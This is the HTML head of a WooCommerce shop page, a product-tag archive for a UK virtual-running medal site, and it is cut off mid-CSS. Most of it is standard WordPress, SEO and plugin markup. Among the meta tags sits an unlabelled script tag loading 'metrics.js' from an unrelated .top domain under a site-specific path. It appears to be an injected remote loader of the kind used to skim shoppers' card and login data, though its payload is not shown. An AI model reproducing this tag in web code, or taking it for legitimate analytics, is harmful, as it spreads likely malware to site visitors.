

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/3d-design/
body_size: 62357
content:
 <!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"51208ca367","_rest_nonce":"6c5153d20b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"51208ca367","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/96abcbddc755bcc39f509aaa950de5bf.gif?gclid=96abcbddc755bcc39f509aaa950de5bf","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"da0e688848c6bd1e56267d3c6cdec0ad","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3D Design Archives - Running Mad</title>
	<link rel="canonical" href="https://runningmad.co.uk/product-tag/3d-design/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3D Design Archives - Running Mad" />
	<meta property="og:url" content="https://runningmad.co.uk/product-tag/3d-design/" />
	<meta property="og:site_name" content="Running Mad" />
	<meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Runn1ngMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/3d-design/","url":"https://runningmad.co.uk/product-tag/3d-design/","name":"3D Design Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/3d-design/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/3d-design/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1.jpeg","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/3d-design/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/3d-design/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1.jpeg","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1.jpeg","width":2048,"height":2048,"caption":"Celebrate your frosty feat with the Winter Run Challenge Medal!"},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/3d-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"3D Design"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; 3D Design Tag Feed" href="https://runningmad.co.uk/product-tag/3d-design/feed/" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.37' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runningmad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-as-tooltip-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-as-tooltip.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='payment-reminder-css' href='https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/css/payment-reminder-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9895-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9715-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/frontend.css?ver=1711313281' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://runningmad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742291110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742291119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-clickerscript-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/clickerscript.css?ver=1742291119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.68_1763070897" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.68" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/payment-reminder-public.js?ver=1.0.8" id="payment-reminder-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"757fda32b2","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.9" id="wc_additional_fees_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://meriksstaikom.top/runningmad/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-type-post_type a:hover, .current-menu-item a {
color: #FF3600 !important;
}

/* .menu-item-type-post_type a span:hover {
    border-color: #ff3600;
} */
.menu-item-has-children a:hover {
	color: #FF3600 !important;
}

header.woocommerce-products-header .term-description {
    background-color: white;
}
@media (min-width: 1280px) {
.mc4wp-form-fields {
    display: -webkit-inline-box;
}
}

@media (min-width: 1280px) {
.cart .single_add_to_cart_button {
    width: calc(88% - 90px);
}
}
.product .cart .quantity .input-text {
	width: 100px !important;
}


@media (max-width: 768px) {
	.cart .single_add_to_cart_button {
    width: calc(84% - 90px) !important;
    margin-left: 40px !important;
	}
}

.elementor-star-rating i:before {
    content: "★" !important;
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0;
    border: 0;
    outline: 0;
    box-shadow: none;
	size: 18px !important;
}
i.elementor-star-full {
    color: transparent;
}
.elementor-star-rating i {
/*     gap: 10px; */
    display: flex;
	padding: 1px !important;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:95px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#ff3600;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget 